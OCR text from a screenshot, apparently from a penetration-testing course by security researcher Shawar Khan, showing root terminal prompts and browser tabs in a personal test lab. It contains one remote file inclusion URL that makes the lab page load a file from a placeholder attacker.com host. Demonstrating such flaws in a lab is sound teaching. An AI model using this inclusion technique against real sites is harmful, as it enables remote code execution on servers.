 Shawar Khan - Security Researcher
Workspace 1
Workspace 2
11:11 pm
root
Restore Session
Pentesting course - G...
http://shawa...m/shawar.txt
shawartestlab.com/rfi/?file=http://attacker.com/shawar.txt
Shawar Khan - Security Researcher
root@shawarkhan: /var/www/html/rfi
root@shawarkhan: /media/root/Pen-Testing/Course
root@shawarkhan: /var/www/html/rfi
root@shawarkhan:/var/www/html/rfi#
Security Point